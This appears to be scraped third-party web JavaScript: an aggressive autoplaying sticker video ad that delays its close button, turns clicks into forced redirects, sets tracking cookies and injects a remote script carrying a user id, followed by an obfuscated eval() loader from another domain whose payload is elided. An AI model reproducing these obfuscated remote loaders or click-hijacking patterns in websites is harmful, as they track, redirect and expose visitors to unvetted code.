function setCookie_ee9fb7d2c8(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_ee9fb7d2c8(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

var WEBSITE_HASH = "ee9fb7d2c8";
var DISPLAY_STATIC_PLAYER = true;
var DISPLAY_DYNAMIC_PLAYER = true;
var DYNAMIC_ABOVE_STATIC = false;
var WIDTH_STATIC_PLAYER = "100%";
var WIDTH_DYNAMIC_PLAYER = "70%";
var TIMER = 5;
var DELAY = 0;
var MUTED = false;
var DYNAMIC_PLAYER_POSITION = 3;
var PRIORITY_CAPTURE = false;

function efee9fb7d2c8(teasers) {
	/*---*/if (ee9fb7d2c8_vm > 0 && ee9fb7d2c8_vp > 0) {
		setCookie_ee9fb7d2c8('ee9fb7d2c8_view_' + ee9fb7d2c8_view_flag, "on", "." + document.domain.split("www.").join(""), ee9fb7d2c8_vp);
	}/*---*/
	
  const init = () => {
    const redirectUrl = teasers[0][0];
    const videoUrl = teasers[0][7];
    const containerId = WEBSITE_HASH;

    const container = document.getElementById(containerId);
    if (!container) {
      return;
    }

  const VIDEO_URL = videoUrl;
  const REDIRECT_URL = redirectUrl;

  const SHOW_OVERLAY_DELAY = 3000;
  const THRESHOLD_OUT = 0.9;
  const CLOSE_UNLOCK_SEC = TIMER;

    const ICONS = {
      play: "[data-uri]",
      pause: "[data-uri]",
      mute: "[data-uri]",
      unmute: "[data-uri]"
    };

    const isMobile = () => window.matchMedia("(max-width: 768px)").matches;
    const isLandscape = () => window.innerWidth > window.innerHeight;

    const parseWidth = (widthStr) => {
      if (!widthStr) return { value: 100, unit: '%' };
      const match = widthStr.match(/^(\d+(?:\.\d+)?)(px|%)$/);
      if (!match) return { value: 100, unit: '%' };
      return { value: parseFloat(match[1]), unit: match[2] };
    };

    const getStaticPlayerWidth = () => {
      if (isMobile()) {
        return '100%';
      }
      const parsed = parseWidth(WIDTH_STATIC_PLAYER);
      if (parsed.unit === 'px') {
        return parsed.value + 'px';
      }
      return parsed.value + '%';
    };

    const getDynamicPlayerWidth = () => {
      const parsed = parseWidth(WIDTH_DYNAMIC_PLAYER);
      if (parsed.unit === 'px') {
        return parsed.value;
      }
      const staticParsed = parseWidth(WIDTH_STATIC_PLAYER);
      if (staticParsed.unit === 'px') {
        return Math.round(staticParsed.value * parsed.value / 100);
      }
      const containerWidth = container.getBoundingClientRect().width;
      const fallbackWidth = window.innerWidth;
      const baseWidth = containerWidth > 0 ? containerWidth : fallbackWidth;
      const staticWidth = baseWidth * staticParsed.value / 100;
      return Math.round(staticWidth * parsed.value / 100);
    };

    const style = document.createElement("style");
    style.textContent = `
      .ad-frame { position: relative; width:100%; }
      .ad-video { display:block; width:100%; height:auto; max-width:100%; object-fit:contain; background:#000; }

      .ad-sticker-desktop { position:fixed; z-index:9999; }
      .ad-sticker-mobile { position:fixed; left:0; right:0; z-index:9999; width:100%; }
      .ad-sticker-mobile-landscape { position:fixed; z-index:9999; width:40%; max-width:320px; }

      .ad-controls {
        position:absolute;
        left:0; right:0; bottom:0;
        display:flex; justify-content:space-between; align-items:center;
        padding:10px;
        pointer-events:none;
      }
      .ad-icon-btn {
        pointer-events:auto;
        width:38px; height:38px;
        border:0; border-radius:50%;
        background:rgba(0,0,0,0.65);
        color:#fff;
        font-size:18px;
        display:flex; align-items:center; justify-content:center;
        cursor:pointer;
        transition:background 0.2s ease, opacity 0.25s ease;
        user-select:none;
      }
      .ad-icon-btn:hover { background:rgba(0,0,0,0.85); }

      .ad-play-btn { opacity:0; }
      .ad-play-btn.visible { opacity:1; }

      .ad-close-btn {
        position:absolute; right:8px; top:8px;
        display:none;
        width:34px; height:34px;
        background:rgba(0,0,0,0.65);
        color:#fff; border:0; border-radius:50%;
        font-size:16px;
        cursor:pointer;
      }
      .ad-close-btn-countdown {
        font-size:12px;
        line-height:34px;
        text-align:center;
        width:34px;
        height:34px;
        position:absolute; right:8px; top:8px;
        background:rgba(0,0,0,0.65);
        color:#fff;
        border-radius:50%;
        font-family:system-ui,-apple-system,Segoe UI,Roboto,Arial;
        pointer-events:none;
        display:none;
      }

      .ad-close-btn:hover { background:rgba(0,0,0,0.85); }

      .ad-end-overlay {
        position:absolute;
        inset:0;
        display:none;
        align-items:center;
        justify-content:center;
        background:linear-gradient(180deg, rgba(0,0,0,.4), rgba(0,0,0,.6));
      }
      .ad-end-overlay.visible { display:flex; }

      .ad-end-actions { display:flex; gap:12px; }
      .ad-btn {
        padding:10px 14px;
        border-radius:10px;
        border:0;
        cursor:pointer;
        font:600 14px/1 system-ui, -apple-system, Segoe UI, Roboto, Arial;
      }
      .ad-btn-continue { background:#00b341; color:#fff; }
      .ad-btn-close { background:#eee; color:#111; }

      .ad-click {
        position:absolute;
        inset:0;
        display:block;
        cursor:pointer;
        z-index:1;
      }

      .ad-controls { z-index:2; }
      .ad-close-btn, .ad-close-btn-countdown { z-index:3; }
      .ad-end-overlay { z-index:4; }
    `;
    document.head.appendChild(style);

    const frame = document.createElement("div");
    frame.className = "ad-frame";

    const video = document.createElement("video");
    video.className = "ad-video";
    video.muted = MUTED;
    video.autoplay = true;
    video.playsInline = true;
    video.loop = false;
    video.preload = "auto";

    const source = document.createElement("source");
    source.type = "video/mp4";
    video.appendChild(source);
    video.append("Your browser does not support the video tag.");

    const controls = document.createElement("div");
    controls.className = "ad-controls";

    const btnPlay = document.createElement("button");
    btnPlay.className = "ad-icon-btn ad-play-btn";

    const btnMute = document.createElement("button");
    btnMute.className = "ad-icon-btn ad-mute-btn";

    controls.append(btnPlay, btnMute);
    const btnCloseSticker = document.createElement("button");
    btnCloseSticker.className = "ad-close-btn";
    btnCloseSticker.type = "button";
    btnCloseSticker.textContent = "✕";
    const btnCloseCountdown = document.createElement("div");
    btnCloseCountdown.className = "ad-close-btn-countdown";

    const overlay = document.createElement("div");
    overlay.className = "ad-end-overlay";

    const actions = document.createElement("div");
    actions.className = "ad-end-actions";

    const btnCloseMain = document.createElement("button");
    btnCloseMain.className = "ad-btn ad-btn-close";
    btnCloseMain.type = "button";
    btnCloseMain.textContent = "Закрыть";

    const btnContinue = document.createElement("button");
    btnContinue.className = "ad-btn ad-btn-continue";
    btnContinue.type = "button";
    btnContinue.textContent = "Перейти";

    actions.append(btnCloseMain, btnContinue);
    overlay.append(actions);

    const clickLink = document.createElement("a");
    clickLink.className = "ad-click";
    clickLink.href = REDIRECT_URL;
    clickLink.target = "_blank";
    clickLink.rel = "noopener noreferrer";

    frame.append(video, clickLink, controls, btnCloseCountdown, btnCloseSticker, overlay);

    let containerBelowFirstScreen = false;
    let playbackStarted = false;

    const isContainerAboveViewport = () => {
      const rect = container.getBoundingClientRect();
      return rect.bottom < 0;
    };

    const isContainerBelowViewport = () => {
      const rect = container.getBoundingClientRect();
      return rect.top >= window.innerHeight;
    };

    if (!DISPLAY_STATIC_PLAYER || (DISPLAY_STATIC_PLAYER && !DYNAMIC_ABOVE_STATIC)) {
      containerBelowFirstScreen = isContainerBelowViewport();
    }

    if (DISPLAY_STATIC_PLAYER) {
      frame.style.width = getStaticPlayerWidth();
      frame.style.maxWidth = '100%';
      container.appendChild(frame);
      if (!DYNAMIC_ABOVE_STATIC && containerBelowFirstScreen) {
        playbackStarted = false;
      } else {
        playbackStarted = true;
      }
    }

    const openRedirect = () => {
      const w = window.open(REDIRECT_URL, "_blank");
      if (w) {
        try {
          w.opener = null;
        } catch {}
      } else {
        window.location.href = REDIRECT_URL;
      }
    };

    const clickHandler = (e) => {
      e.preventDefault();
      e.stopPropagation();
      e.stopImmediatePropagation();
	  /*---*/if (ee9fb7d2c8_cm > 0 && ee9fb7d2c8_cp > 0) {
			setCookie_ee9fb7d2c8('ee9fb7d2c8_click_' + ee9fb7d2c8_click_flag, "on", "." + document.domain.split("www.").join(""), ee9fb7d2c8_cp);
		}/*---*/
      openRedirect();
    };
    clickLink.addEventListener("click", clickHandler, PRIORITY_CAPTURE);
    let inSticker = false;
    let stickerWrap = null;
    let reservedHeight = 0;

    let overlayTimer = null;
    let endedPendingOverlay = false;
    let stickerPermanentlyClosed = false;
    let waitingAfterEnd = false;
    let finishedOnce = false;

    let showCloseCountdownTimer = null;
    let closeCountdownInterval = null;
    let closeTimerInterval = null;

    let closeUnlocked = false;
    let stickerStartTime = null;
    let userInteracted = false;
    let unmuteFailed = false;

    let delayLock = !DISPLAY_STATIC_PLAYER && DISPLAY_DYNAMIC_PLAYER && DELAY > 0;

    const clearTimers = () => {
      if (overlayTimer) { clearTimeout(overlayTimer); overlayTimer = null; }
      if (showCloseCountdownTimer) { clearTimeout(showCloseCountdownTimer); showCloseCountdownTimer = null; }
      if (closeCountdownInterval) { clearInterval(closeCountdownInterval); closeCountdownInterval = null; }
      if (closeTimerInterval) { clearInterval(closeTimerInterval); closeTimerInterval = null; }
    };

    const teardown = () => {
      try { observer.disconnect(); } catch {}
      window.removeEventListener("resize", onResize);
      document.removeEventListener("visibilitychange", onVis);
      try { video.pause(); } catch {}
      clearTimers();
      try { style.remove(); } catch {}
      try { stickerWrap && stickerWrap.remove(); stickerWrap = null; } catch {}

      if (!_reloading) {
        try { container.style.height = ""; } catch {}
      }

      try { container.innerHTML = ""; } catch {}
    };

    let _reloading = false;
    const reloadFlyroll = () => {
      if (_reloading) return;
      _reloading = true;

      try {
        const rect = container.getBoundingClientRect();
        if (rect && rect.height) {
          container.style.height = `${Math.ceil(rect.height)}px`;
        }
      } catch {}

      try { teardown(); } catch {}

      let currentScript = document.currentScript;
      if (!currentScript || !currentScript.src) {
        const scripts = document.getElementsByTagName("script");
        currentScript = scripts[scripts.length - 1];
      }

      let rawSrc = currentScript && currentScript.src ? currentScript.src : "flyroll.js";
      const urlObj = new URL(rawSrc, window.location.href);

      urlObj.searchParams.delete("ts");
      urlObj.searchParams.set("ts", Date.now().toString());

      const s = document.createElement("script");
      s.src = urlObj.toString();
      document.head.appendChild(s);
    };

    const shouldDeferPlayback = DISPLAY_STATIC_PLAYER && !DYNAMIC_ABOVE_STATIC && containerBelowFirstScreen;

    const tryPlay = () => {
      if (shouldDeferPlayback && !playbackStarted) return;

      const attemptPlay = () => {
        const p = video.play();
        if (p && typeof p.then === "function") {
          p.catch((err) => {
            if (err.name === 'NotAllowedError' && !video.muted) {
              video.muted = true;
              syncMuteIcon();
              video.play().catch(() => {});
            }
          });
        }
      };

      if (video.readyState >= 2) {
        attemptPlay();
      } else {
        video.addEventListener('canplay', attemptPlay, { once: true });
      }
    };

    const preloadFirstFrame = () => {
      if (shouldDeferPlayback) {
        const p = video.play();
        if (p && typeof p.then === "function") {
          p.then(() => {
            video.pause();
            video.currentTime = 0;
          }).catch(() => {});
        }
      } else {
        tryPlay();
      }
    };

    video.addEventListener("loadeddata", preloadFirstFrame, { once: true });
    video.addEventListener("canplay", () => {
      if (!shouldDeferPlayback) tryPlay();
    }, { once: true });

    const onVis = () => {
      if (document.visibilityState === "visible" && !finishedOnce) tryPlay();
    };
    document.addEventListener("visibilitychange", onVis);

    const userKick = () => {
      userInteracted = true;
      tryPlay();
      cleanupGesture();
    };

    const tryUnmute = () => {
      if (unmuteFailed || MUTED || !video.muted || !userInteracted || video.paused) {
        return;
      }

      video.muted = false;

      setTimeout(() => {
        if (video.paused) {
          unmuteFailed = true;
          video.muted = true;
          syncMuteIcon();
          video.play().catch(() => {});
        } else {
          syncMuteIcon();
        }
      }, 50);
    };
    const cleanupGesture = () => {
      window.removeEventListener("scroll", userKick);
      window.removeEventListener("pointerdown", userKick);
      window.removeEventListener("keydown", userKick);
      window.removeEventListener("touchstart", userKick);
    };
    window.addEventListener("scroll", userKick, { passive: true, once: true });
    window.addEventListener("pointerdown", userKick, { once: true });
    window.addEventListener("keydown", userKick, { once: true });
    window.addEventListener("touchstart", userKick, { passive: true, once: true });

    const markInteractedWithGesture = () => {
      userInteracted = true;
      tryUnmute();
      if (!video.muted || unmuteFailed) {
        document.removeEventListener("click", markInteractedWithGesture);
        document.removeEventListener("keydown", markInteractedWithGesture);
      }
    };
    document.addEventListener("click", markInteractedWithGesture);
    document.addEventListener("keydown", markInteractedWithGesture);

    const shouldDelayLoad = !DISPLAY_STATIC_PLAYER && DISPLAY_DYNAMIC_PLAYER && DELAY > 0;

    if (!shouldDelayLoad) {
      source.src = VIDEO_URL;
      video.load();
      if (!shouldDeferPlayback) {
        tryPlay();
      }
    }

    const syncPlayButton = () => {
      const overlayVisible = overlay.classList.contains("visible");
      if (!video.paused || waitingAfterEnd || overlayVisible) {
        btnPlay.classList.remove("visible");
      } else {
        btnPlay.classList.add("visible");
      }

      btnPlay.style.backgroundImage = `url(${video.paused ? ICONS.play : ICONS.pause})`;
      btnPlay.style.backgroundRepeat = "no-repeat";
      btnPlay.style.backgroundPosition = "center";
      btnPlay.style.backgroundSize = "55%";
      btnPlay.textContent = "";
    };

    const syncMuteIcon = () => {
      btnMute.style.backgroundImage = `url(${video.muted ? ICONS.mute : ICONS.unmute})`;
      btnMute.style.backgroundRepeat = "no-repeat";
      btnMute.style.backgroundPosition = "center";
      btnMute.style.backgroundSize = "55%";
      btnMute.textContent = "";
    };

    btnPlay.addEventListener("click", () => {
      if (video.paused) video.play(); else video.pause();
      syncPlayButton();
    });

    btnMute.addEventListener("click", () => {
      video.muted = !video.muted;
      syncMuteIcon();
      tryPlay();
    });

    video.addEventListener("play", syncPlayButton);
    video.addEventListener("pause", syncPlayButton);
    video.addEventListener("volumechange", syncMuteIcon);

    syncPlayButton();
    syncMuteIcon();

    const updateCloseUI = () => {
      if (!inSticker) return;

      const elapsed = stickerStartTime !== null ? (Date.now() - stickerStartTime) / 1000 : 0;

      if (elapsed >= CLOSE_UNLOCK_SEC) {
        closeUnlocked = true;
        btnCloseCountdown.style.display = "none";
        btnCloseSticker.style.display = "block";
      } else {
        const remaining = Math.max(0, Math.ceil(CLOSE_UNLOCK_SEC - elapsed));
        btnCloseCountdown.textContent = remaining;
        btnCloseCountdown.style.display = "block";
        btnCloseSticker.style.display = "none";
      }
    };
    video.addEventListener("timeupdate", updateCloseUI);
    video.addEventListener("seeked", updateCloseUI);
    video.addEventListener("playing", updateCloseUI);

    video.addEventListener("ended", () => {
      clearTimers();
      waitingAfterEnd = true;
      finishedOnce = true;
      syncPlayButton();

      overlayTimer = setTimeout(() => {
        overlay.classList.add("visible");
        syncPlayButton();
      }, SHOW_OVERLAY_DELAY);
    });

    overlay.addEventListener("click", (e) => {
      if (!e.target.closest(".ad-end-actions")) {
        e.stopPropagation();
        try { teardown(); } catch {}
        openRedirect();
      }
    });

    actions.addEventListener("click", (e) => {
      e.stopPropagation();
    });

    btnContinue.addEventListener("click", () => {
      try { teardown(); } catch {}
      openRedirect();
    });

    btnCloseMain.addEventListener("click", () => { teardown(); });

    btnCloseSticker.addEventListener("click", () => {
      stickerPermanentlyClosed = true;
	  /*---*/if (ee9fb7d2c8_cd > 0) {
			setCookie_ee9fb7d2c8('ee9fb7d2c8_close', "on", "." + document.domain.split("www.").join(""), ee9fb7d2c8_cd);
		}/*---*/
      teardown();
    });
    const maybeShowDeferredOverlay = () => {
      if (endedPendingOverlay && !inSticker) {
        endedPendingOverlay = false;
        overlay.classList.add("visible");
      }
    };
    const computeStickerWidthDesktop = () => {
      return Math.max(1, getDynamicPlayerWidth());
    };

    const applyStickerPosition = (wrap) => {
      const mobile = isMobile();
      const landscape = isLandscape();
      wrap.style.top = '';
      wrap.style.bottom = '';
      wrap.style.left = '';
      wrap.style.right = '';

      if (mobile) {
        if (landscape) {
          switch (DYNAMIC_PLAYER_POSITION) {
            case 2:
              wrap.style.left = '16px';
              wrap.style.bottom = '16px';
              break;
            case 3:
              wrap.style.right = '16px';
              wrap.style.top = '16px';
              break;
            case 4:
              wrap.style.left = '16px';
              wrap.style.top = '16px';
              break;
            case 1:
            default:
              wrap.style.right = '16px';
              wrap.style.bottom = '16px';
              break;
          }
        } else {
          if (DYNAMIC_PLAYER_POSITION === 3 || DYNAMIC_PLAYER_POSITION === 4) {
            wrap.style.top = '0';
          } else {
            wrap.style.bottom = '0';
          }
        }
      } else {
        switch (DYNAMIC_PLAYER_POSITION) {
          case 2:
            wrap.style.left = '16px';
            wrap.style.bottom = '16px';
            break;
          case 3:
            wrap.style.right = '16px';
            wrap.style.top = '16px';
            break;
          case 4:
            wrap.style.left = '16px';
            wrap.style.top = '16px';
            break;
          case 1:
          default:
            wrap.style.right = '16px';
            wrap.style.bottom = '16px';
            break;
        }
      }
    };

    const enterSticker = () => {
      if (!DISPLAY_DYNAMIC_PLAYER) return;
      if (delayLock) return;
      if (finishedOnce) return;
      if (inSticker || stickerPermanentlyClosed) return;

      inSticker = true;

      if (stickerStartTime === null) {
        stickerStartTime = Date.now();
      }

      if (DISPLAY_STATIC_PLAYER) {
        reservedHeight = container.getBoundingClientRect().height;
        container.style.height = `${Math.ceil(reservedHeight)}px`;
      }

      stickerWrap = document.createElement("div");
      if (isMobile()) {
        if (isLandscape()) {
          stickerWrap.className = "ad-sticker-mobile-landscape";
        } else {
          stickerWrap.className = "ad-sticker-mobile";
        }
      } else {
        stickerWrap.className = "ad-sticker-desktop";
        stickerWrap.style.width = computeStickerWidthDesktop() + "px";
      }
      applyStickerPosition(stickerWrap);

      stickerWrap.appendChild(frame);
      document.body.appendChild(stickerWrap);

      overlay.classList.remove("visible");
      updateCloseUI();

      if (closeTimerInterval) {
        clearInterval(closeTimerInterval);
      }
      closeTimerInterval = setInterval(updateCloseUI, 100);

      if (shouldDelayLoad && !source.src) {
        source.src = VIDEO_URL;
        video.load();
      }

      tryPlay();
    };
    const exitSticker = (pauseOnReturn = false) => {
      if (!inSticker) {
        if (DISPLAY_STATIC_PLAYER && frame.parentNode !== container) {
          container.appendChild(frame);
        }
        return;
      }

      inSticker = false;

      if (closeTimerInterval) {
        clearInterval(closeTimerInterval);
        closeTimerInterval = null;
      }

      if (DISPLAY_STATIC_PLAYER) {
        container.appendChild(frame);
        container.style.height = "";
      }
      try { stickerWrap && stickerWrap.remove(); stickerWrap = null; } catch {}

      btnCloseSticker.style.display = "none";
      btnCloseCountdown.style.display = "none";

      if (pauseOnReturn) {
        try { video.pause(); } catch {}
      } else {
        tryPlay();
        maybeShowDeferredOverlay();
      }
    };

    const onResize = () => {
      if (inSticker && stickerWrap) {
        if (isMobile()) {
          if (isLandscape()) {
            stickerWrap.className = "ad-sticker-mobile-landscape";
          } else {
            stickerWrap.className = "ad-sticker-mobile";
          }
          applyStickerPosition(stickerWrap);
        } else {
          stickerWrap.style.width = computeStickerWidthDesktop() + "px";
        }
      }
    };
    window.addEventListener("resize", onResize);
    const observer = new IntersectionObserver(
      (entries) => {
        const entry = entries[0];
        if (!entry) return;
        const ratio = entry.intersectionRatio;

        if (DISPLAY_STATIC_PLAYER && !DYNAMIC_ABOVE_STATIC && containerBelowFirstScreen && !playbackStarted) {
          if (ratio > 0) {
            playbackStarted = true;
            tryPlay();
          }
        }

        if (ratio >= 1) {
          if (inSticker && DISPLAY_STATIC_PLAYER) {
            if (finishedOnce) {
              exitSticker(true);
            } else {
              exitSticker(stickerPermanentlyClosed);
            }
          }
        } else if (ratio < THRESHOLD_OUT) {
          if (DISPLAY_DYNAMIC_PLAYER) {
            if (DYNAMIC_ABOVE_STATIC) {
              enterSticker();
            } else {
              if (isContainerAboveViewport()) {
                enterSticker();
              }
            }
          }
        }
      },
      { root: null, threshold: [0, 0.1, 0.9, 1.0] }
    );
    observer.observe(container);

    if (!DISPLAY_STATIC_PLAYER && DISPLAY_DYNAMIC_PLAYER) {
      if (DELAY > 0) {
        setTimeout(() => {
          delayLock = false;
          enterSticker();
        }, DELAY * 1000);
      } else {
        enterSticker();
      }
    }

    if (window.top !== window) {
      console.debug("Running in iframe! Autoplay will not work.");
    }
  };

  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', init);
  } else {
    init();
  }
}
var ee9fb7d2c8_view_flag = 1;
var ee9fb7d2c8_vm = 1;
var ee9fb7d2c8_vp = 0;
if (ee9fb7d2c8_vm > 0 && ee9fb7d2c8_vp > 0) {
	ee9fb7d2c8_view_flag = 0;
	for (i = 1; i <= ee9fb7d2c8_vm; i++) {
		if (getCookie_ee9fb7d2c8('ee9fb7d2c8_view_' + i) == null) {
			ee9fb7d2c8_view_flag = i;
			break;
		}
	}
}

var ee9fb7d2c8_click_flag = 1;
var ee9fb7d2c8_cm = 1;
var ee9fb7d2c8_cp = 0;
if (ee9fb7d2c8_cm > 0 && ee9fb7d2c8_cp > 0) {
	ee9fb7d2c8_click_flag = 0;
	for (i = 1; i <= ee9fb7d2c8_cm; i++) {
		if (getCookie_ee9fb7d2c8('ee9fb7d2c8_click_' + i) == null) {
			ee9fb7d2c8_click_flag = i;
			break;
		}
	}
}

var ee9fb7d2c8_close_flag = 1;
var ee9fb7d2c8_cd = 0;
if (ee9fb7d2c8_cd > 0) {
	ee9fb7d2c8_close_flag = 0;
	if (getCookie_ee9fb7d2c8('ee9fb7d2c8_close') == null) {
		ee9fb7d2c8_close_flag = 1;
	}
}

if (ee9fb7d2c8_view_flag != 0 && ee9fb7d2c8_click_flag != 0 && ee9fb7d2c8_close_flag != 0) {
	var ee9fb7d2c8_ud;
	try { ee9fb7d2c8_ud = localStorage.getItem('ee9fb7d2c8_uid'); } catch (e) { }
	
	var ee9fb7d2c8_ims   = document.createElement("script");
	ee9fb7d2c8_ims.type  = "text/javascript";
	ee9fb7d2c8_ims.async = true;
	ee9fb7d2c8_ims.src   = 'https://pulpsdent.com/problem/night.js?30028&mode=list&u=' + ee9fb7d2c8_ud + '&r=' + Math.random();
	document.body.appendChild(ee9fb7d2c8_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://fasterboring.com/services/?id=180193
body_size: 1559
content:
var _0xc88e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe39c(d,e,f){var g=_0xc88e[2][_0xc88e[1]](_0xc88e[0]);var h=g[_0xc88e[3]](0,e);var i=g[_0xc88e[3]](0,f);var j=d[_0xc88e[1]](_0xc88e[0])[_0xc88e[10]]()[_0xc88e[9]](function(a,b,c){if(h[_0xc88e[4]](b)!==-1)return a+=h[_0xc88e[4]](b)*(Math[_0xc88e[8]](e,c))},0);var k=_0xc88e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc88e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe39c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"ZtQYVRwpG",14,7,40))